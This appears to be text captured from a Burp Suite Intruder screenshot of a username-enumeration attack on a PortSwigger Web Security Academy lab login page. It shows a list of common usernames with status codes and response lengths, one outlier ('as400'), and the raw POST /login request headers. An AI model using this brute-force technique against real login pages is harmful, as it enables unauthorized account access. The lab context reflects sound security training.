 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length inv... incorr... Comment
87 as400 200 3186
101 400 133
0 200 3184
1 root 200 3184
2 admin 200 3184
3 test 200 3184
4 guest 200 3184
5 info 200 3184
6 adm 200 3184
7 mysql 200 3184
8 user 200 3184
Result #87
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: acc61f401e778e8180762ab200a000a8.web-security-academy.net
3 Connection: close
4 Content-Length: 72
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://acc61f401e778e8180762ab200a000a8.web-security-academy.n
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3 0.4280.88 Safari/537.36